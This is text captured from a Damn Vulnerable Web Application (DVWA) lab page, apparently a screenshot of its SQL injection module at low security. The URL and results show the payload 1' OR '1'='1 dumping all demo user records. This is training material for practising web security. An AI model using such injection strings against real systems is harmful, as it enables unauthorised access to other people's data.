 localhost/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)